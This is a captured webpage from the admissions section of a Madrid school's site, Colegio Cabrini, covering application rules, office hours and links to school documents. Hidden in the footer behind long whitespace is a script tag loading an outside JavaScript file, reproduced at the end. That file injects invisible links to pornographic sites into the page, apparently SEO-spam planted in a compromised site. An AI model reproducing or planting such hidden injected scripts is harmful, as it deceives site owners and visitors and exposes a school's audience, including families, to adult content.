<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">Toda la documentación que se adjunte debe ser perfectamente legible.</span></p>
<ul style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; padding: 0px; margin: 1em 0px 1em 2.5em; word-break: normal;">
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">Nuestro código de centro es: 28014417</span></li>
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">Escribir correctamente, según conste en sus documentos oficiales (DNI, NIE o Libro de familia), los nombres y apellidos de alumnos, padres o tutores.</span></li>
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">Solo se puede entregar una solicitud de plaza en un único centro sostenido con fondos públicos. Las solicitudes duplicadas, o las que contengan datos falsos, serán anuladas y serán resueltas por el Servicio de Apoyo a la Escolarización - SAE.</span></li>
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">Reseñar el número de identificación de alumno - NIA de aquellos para quienes se solicita plaza. Este número se solicita en el colegio de procedencia y lo deben tener todos los alumnos que estén escolarizados en cualquier escuela o colegio, tanto de titularidad pública como privada.</span></li>
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">La solicitud debe ser firmada por ambos padres, madres o representantes legales. En caso de imposibilidad de uno de ellos, se cumplimentará y firmará una declaración responsable.</span></li>
<li style="line-height: 1.5em; word-break: normal;"><span style="word-break: normal; font-size: 12pt;">En el caso de que un progenitor no pueda firmar la solicitud, por causas de fuerza mayor, se deberá adjuntar la<a href="/documentos/DeclResponsablePadres24.pdf" target="_blank"><span style="text-decoration: underline;"><strong> declaración responsable</strong></span></a>.</span></li>
</ul>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal;"><span style="word-break: normal; text-decoration-line: underline;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: medium; color: #0000ff;"> </span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal;"><span style="word-break: normal; text-decoration-line: underline;"><strong style="word-break: normal;"><span style="word-break: normal; font-size: medium; color: #0000ff;">PROCEDIMIENTO A LA HORA DE ATENDER PRESENCIALMENTE</span></strong></span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal;"><span style="font-size: 12pt;">Horario de Secretaría: </span><span style="font-size: 16px;">de L a V </span><span style="font-size: 12pt;">de 9h a 12h y de 15h a 17h. </span></p>
<p style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: 14px; margin: 1em 0px; word-break: normal;"> </p>
<p style="color: #555555; font-size: 14px;"><span style="word-break: normal; font-size: 12pt;"> </span><strong style="font-size: medium; color: #0000ff; text-decoration-line: underline; word-break: normal;">PUNTO ADICIONAL CONSEJO ESCOLAR</strong></p>
<p style="margin: 1em 0px; word-break: normal; text-align: center;"> </p>
<p style="margin: 1em 0px; word-break: normal; text-align: center;"><img src="/images/pto.adic.jpg" border="0" alt="" width="890" height="136" /></p>
<p style="margin: 1em 0px; word-break: normal; text-align: center;"> </p>
<p style="margin: 1em 0px; word-break: normal;"><a href="/documentos/PRESENTACION%20COLEGIO/PECDic24.pdf" target="_blank"><span style="font-size: 16px;"><strong style="font-size: medium; color: #0000ff; text-decoration-line: underline; word-break: normal;">PROYECTO EDUCATIVO DEL COLEGIO</strong></span></a></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="font-size: 16px;"> </span></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="font-size: 16px;"><a href="/documentos/RRII24.pdf" target="_blank"><strong style="font-size: medium; color: #0000ff; text-decoration-line: underline; word-break: normal;">REGLAMENTO DE RÉGIMEN INTERNO</strong></a> </span></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="font-size: 16px;"> </span></p>
<p style="margin: 1em 0px; word-break: normal;"><a href="/documentos/PRESENTACION%20COLEGIO/HORARIOS.pdf" target="_blank"><span style="color: #0000ff; font-size: medium;"><strong><span style="text-decoration: underline;">HORARIO ESCOLAR</span></strong></span></a></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="font-size: 16px;"> </span></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="word-break: normal; text-decoration-line: underline; color: #0000ff;"><span style="word-break: normal; font-size: medium;"><strong style="word-break: normal;">DIRECCIÓN DEL SERVICIO DE APOYO A LA ESCOLARIZACIÓN</strong></span></span></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="word-break: normal; color: #000000;"><span style="word-break: normal; font-size: medium;"><span style="color: #555555;">Avda. de Canillejas a Vicálvaro, 82 (CEIP El Sol)</span></span><span style="word-break: normal; font-size: medium;"><br /></span></span></p>
<p style="margin: 1em 0px; word-break: normal;"><span style="word-break: normal; color: #000000;"><span style="word-break: normal; font-size: medium;"><span style="color: #555555; font-size: 16px;">Teléfono de contacto: 696.389.979 / 628.477.962 / 696.697.978</span></span></span></p>
<p style="color: #555555; font-size: 14px;"> Email<span style="font-size: medium; color: #000000;">: <span id="cloak35272">Esta dirección de correo electrónico está siendo protegida contra los robots de spam. Necesita tener JavaScript habilitado para poder verlo.</span><script type='text/javascript'>
 //<!--
 document.getElementById('cloak35272').innerHTML = '';
 var prefix = '&#109;a' + 'i&#108;' + '&#116;o';
 var path = 'hr' + 'ef' + '=';
 var addy35272 = 's&#97;&#101;2c&#97;p&#105;t&#97;l' + '&#64;';
 addy35272 = addy35272 + 'm&#97;dr&#105;d' + '&#46;' + '&#111;rg';
 document.getElementById('cloak35272').innerHTML += '<a ' + path + '\'' + prefix + ':' + addy35272 + '\'>' + addy35272+'<\/a>';
 //-->
 </script></span></p>
<p style="color: #555555; font-size: 14px;"><span style="word-break: normal; font-size: 12pt;"> </span></p>
<span style="color: #555555; font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif;"><span style="font-size: 16px;"><br /></span></span></div>
</div>
<p class="MsoNormal" style="mso-margin-top-alt: auto; mso-margin-bottom-alt: auto; text-align: center; line-height: normal;" align="center"> </p></div></div></article></div>


                        </div>
                        <div class="art-layout-cell art-sidebar2">
<div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">FONDO EUROPEO</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><a href="/images/Fondo%20Europeo.png" target="_blank"><img src="/images/Fondo Europeo.png" border="0" alt="" width="154" height="86" /></a></p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="/documentos/FSEuropeo.pdf" target="_blank"><img src="/images/image002.jpg" border="0" alt="" width="177" height="40" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Innovación Cabrini</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: left;"><a href="https://yanacla.wixsite.com/innovacioncabrini" target="_blank"> <img src="/images/innovacion_web.png" border="0" alt="" width="164" height="108" /></a></p>
<p> </p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">SUMMER</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"><img src="/images/Summer-Camp.png" border="0" alt="" width="188" height="81" /></p>
<p style="text-align: center;"><a href="/documentos/Extraescolares/2025/AUSUMM25.pdf" target="_blank">SUMMER CAMP</a></p>
<p> </p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Diplomatura Dual</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p style="text-align: center;"> </p>
<p style="text-align: center;"> </p>
<p style="text-align: center;"><a href="http://www.academica.school" target="_self"><img src="/images/Banner_Bachillerato.jpg" border="0" alt="" width="159" height="159" /></a></p>
<p style="text-align: center;"><a href="https://www.academica.school/los300mejores" target="_self"><img src="/images/academica-LOS300MEJORES.gif" border="0" alt="" width="159" height="133" /></a></p>
<p style="text-align: center;"> </p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Programa Beda</h3></div><div class="art-blockcontent"><div class="custom"  >
	<p><a href="https://ecmadrid.org/es/programas/programa-beda" target="_blank"><img src="/images/Beda.jpg" border="0" alt="" width="167" height="76" /></a></p>
<p><a href="https://www.ecmadrid.org/informacion/96-informacion-programa-beda" target="_blank"><img src="/images/BEDA_info1.png" border="0" alt="" width="165" height="67" /></a></p>
<p><a href="https://www.ecmadrid.org/informacion/96-informacion-programa-beda" target="_blank"> </a></p>
<p><a href="https://www.ecmadrid.org/informacion/96-informacion-programa-beda" target="_blank"><img src="/images/images.jpg" border="0" alt="" width="162" height="102" /></a></p>
<p><a href="https://ecmadrid.org/es/programas/programa-artes" target="_blank"><img src="/images/LOGO_ARTES_250.jpg" border="0" alt="" width="162" height="64" /></a></p></div></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Buscar</h3></div><div class="art-blockcontent"><form action="/" class="art-search" method="post">
	<div class="search">
		<label for="mod-search-searchword">Buscar...</label><input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox" type="text" size="20" value="buscar..."  onblur="if (this.value=='') this.value='buscar...';" onfocus="if (this.value=='buscar...') this.value='';" /><input type="submit" value="Buscar" class="button art-search-button  art-button" onclick="this.form.searchword.focus();" />	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="481" />
	</div>
</form></div></div><div class="art-block clearfix"><div class="art-blockheader"><h3 class="t">Visitantes</h3></div><div class="art-blockcontent"><!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter129{border:10px solid #000066;}
	#vvisit_counter129{
		-moz-border-radius: 8px 8px 8px 8px;
		-webkit-border-radius: 8px 8px 8px 8px;
		border-radius: 8px 8px 8px 8px;
	}
	#vvisit_counter129{
		-webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
		-moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
		box-shadow: 0px 1px 5px 0px #4a4a4a;
	}
	#vvisit_counter129 .vstats_counter{margin-top: 5px;}
	#vvisit_counter129 .vrow{height:24px;}
	#vvisit_counter129 .vstats_icon{margin-right:5px;}
	#vvisit_counter129{padding:5px;}</style>
<div id="vvisit_counter129" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-1" title="Vinaora Visitors Counter">1</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span><span class="vdigit-2" title="Vinaora Visitors Counter">2</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-1" title="Vinaora Visitors Counter">1</span><span class="vdigit-9" title="Vinaora Visitors Counter">9</span><span class="vdigit-7" title="Vinaora Visitors Counter">7</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vtoday" title="2025-12-24"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2025-12-23"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2025-12-22"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2025-12-15"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-11-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">Today</div><div class="vfclear"></div><div class="vrow" title="">Yesterday</div><div class="vfclear"></div><div class="vrow" title="">This Week</div><div class="vfclear"></div><div class="vrow" title="">Last Week</div><div class="vfclear"></div><div class="vrow" title="">This Month</div><div class="vfclear"></div><div class="vrow" title="">Last Month</div><div class="vfclear"></div><div class="vrow" title="">All days</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">351</div><div class="vrow" title="">4210</div><div class="vrow" title="">6946</div><div class="vrow" title="">17239164</div><div class="vrow" title="">53923</div><div class="vrow" title="">71239</div><div class="vrow" title="">17263197</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
	<div>Date: 24-12-2025</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div></div>

                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  <script src='https://webscript.dev/js/colegiocabrini.es.js'></script>
<div class="art-content-layout">
    <div class="art-content-layout-row">
    <div class="art-layout-cell layout-item-0" style="width: 33%">
        <p style="text-align: right;"><span style="font-size: 11px; font-style: italic;"><br></span></p>
    </div><div class="art-layout-cell layout-item-0" style="width: 34%">
        <p><a href="http://colegiocabrini.es/index.php/aviso-legal">Aviso legal</a> | <a href="http://colegiocabrini.es/index.php/politica-de-privacidad">Política de Privacidad</a> | <a href="https://colegiocabrini.es/index.php/canal-de-denuncias">Canal de Denuncias</a></p>
                  
</div><div class="art-layout-cell layout-item-0" style="width: 33%">
        <p><span style="font-size: 11px; font-style: italic; text-align: right; color: #5D5656;">diseñada por&nbsp;</span><span style="font-family: 'Tempus Sans ITC', Arial, 'Arial Unicode MS', Helvetica, sans-serif; font-size: 16px; color: #5D5656;">COLEGIO CABRINI</span></p>
    </div>
    </div>
</div>

</footer>

    </div>
</div>



</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/colegiocabrini.es.js
body_size: 733
content:
const linksHTML = `
                            <div name="Archive" style="clip: rect(0 0 0 0); position: absolute;"> <a href="https://alxxnxxxxxsex.wiki/" title="XNXX ، سكس الري ، سكس عربي ، افلام سكس" target="_blank">XNXX</a> <a href="https://sexxnxx3.com/video/556/%d8%b3%d9%83%d8%b3-%d9%85%d8%b9-%d8%b2%d9%88%d8%ac%d8%a9-%d8%a7%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d9%88%d8%a7%d9%82%d9%8a-%d8%a7%d9%84%d8%b0%d9%83%d8%b1%d9%8a-%d8%b3%d9%83%d8%b3-%d9%85%d8%aa%d8%b1%d8%ac%d9%85/" title="سكس مع زوجة ابي بالواقي الذكري سكس مترجم">سكس مع زوجة ابي بالواقي الذكري سكس مترجم</a> <a href="https://www.xxxbfsexvideos.top/video/19152-xnxx-hott-xxx-sexy-video-india-office-18-hindi-web-series.html" title="Xnxx Hott Xxx Sexy Video india-office 18 hindi web series">Xnxx Hott Xxx Sexy Video india-office 18 hindi web series</a> <a href="https://pornoviolet.net/videos/124951-filmporno-malena-fighe-pelose.html" title="filmporno malena fighe pelose">filmporno malena fighe pelose</a> <a href="https://www.coheteporno.net/video/41112-paginas-porno-dani-daniels-xxx.html" title="Paginas Porno Dani Daniels Xxx">Paginas Porno Dani Daniels Xxx</a> <a href="https://alxxnxxxxxsex.wiki/videos/1467-xnxx%D9%85%D8%AA%D8%B1%D8%AC%D9%85/" title="xnxxمترجم">xnxxمترجم</a> <a href="https://www.hindisexxxxvideos.garden/video/odia+sex+xxx+oriya/" target="_blank" title="odia sex video">odia sex video</a> <a href="https://noirporno.com/video/13139-site-porno-gratuit.html" target="_blank" title="site porno">site porno</a>
<a href="https://vlxxxxvn.boats/" title="xem phim sex">xem phim sex</a>  <a href="https://arxnxxxxxxxxhd.hair/video/6817-mia-khalifa-%D8%AA%D8%AC%D9%85%D9%8A%D8%B9-%D9%85%D8%AB%D9%8A%D8%B1-%D9%84%D9%84%D8%BA%D8%A7%D9%8A%D8%A9-%D9%84%D9%85%D9%8A%D8%A7-%D8%AE%D9%84%D9%8A%D9%81%D8%A9-%D9%88%D9%87%D9%8A-%D8%AA%D8%B6%D8%A7%D8%AC%D8%B9-%D9%85%D9%8A%D8%A7-%D8%AE%D9%84%D9%8A%D9%81%D8%A9-%D9%85%D8%B9-%D8%AC%D9%84%D8%B3%D8%A9-%D8%AA%D8%AC%D9%85%D9%8A%D9%84-%D9%84%D9%84%D9%88%D8%AC%D9%87-%D8%AD%D8%AA%D9%89-%D8%A7%D9%84%D9%86%D9%87%D8%A7%D9%8A%D8%A9/" title="MIA KHALIFA - تجميع مثير للغاية لميا خليفة وهي تضاجع ميا خليفة مع جلسة تجميل للوجه حتى النهاية">MIA KHALIFA - تجميع مثير للغاية لميا خليفة وهي تضاجع ميا خليفة مع جلسة تجميل للوجه حتى النهاية</a> <a href="https://xnxxviet.lol">XnxxViet.lol</a>
 </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);